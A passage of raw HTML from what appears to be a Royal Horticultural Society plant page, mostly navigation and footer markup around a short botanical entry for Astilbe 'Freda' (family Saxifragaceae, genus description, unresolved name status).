                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="1804" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><lib-plant-details-summary _ngcontent-serverapp-c87603076 _nghost-serverapp-c482859446 class="ng-star-inserted"><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-layout"><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c482859446 class="l-col-md-9"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-module__content u-p-l-1-lg"><!----><h1 _ngcontent-serverapp-c482859446 class="h1--alt"><span _ngcontent-serverapp-c482859446><em>Astilbe</em> 'Freda'</span><!----></h1><!----><!----></div></div><!----><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c482859446 displaytype="button" _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><div _ngcontent-serverapp-c482859446 class="text-small"><a _ngcontent-serverapp-c482859446 class="link text-bold u-cursor-pointer">Learn more</a> about My Garden </div><lib-learn-more-modal _ngcontent-serverapp-c482859446></lib-learn-more-modal></div><!----><!----></div><div _ngcontent-serverapp-c482859446 class="l-col-md-3 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 id="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c482859446 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save 25%</span></p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save 25%</span>"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div></div><!----></div></div></div></div></section><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space"><div _ngcontent-serverapp-c482859446 class="l-col-lg-7"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="panel panel--border"><div _ngcontent-serverapp-c482859446 class="panel__content"><div _ngcontent-serverapp-c482859446 class="panel__heading"><h5 _ngcontent-serverapp-c482859446>Botanical details</h5></div><div _ngcontent-serverapp-c482859446 class="panel__body"><div _ngcontent-serverapp-c482859446 class="content"><dl _ngcontent-serverapp-c482859446 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Family</dt><dd _ngcontent-serverapp-c482859446>Saxifragaceae</dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group"><dt _ngcontent-serverapp-c482859446>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c482859446>No</dd></span><!----><!----><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Astilbe</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus description</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Astilbe are rhizomatous herbaceous perennials with attractive, usually ternately divided leaves and erect plume-like panicles of tiny white, pink or purple flowers in summer. The old, brown flower-heads remain attractive in autumn</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Name status</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Unresolved</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c482859446 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-full-width-xs-only"><div _ngcontent-serverapp-c482859446 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c482859446 uniqueid="plantSummaryMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantSummaryMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c482859446 class="ad-slot__label"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section></lib-plant-details-summary><!----><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The Royal Horticultural Society is the UK’s leading gardening charity. We aim to enrich everyone’s life through plants, and make the UK a greener and more beautiful place.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 25% on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 25% on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2025</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 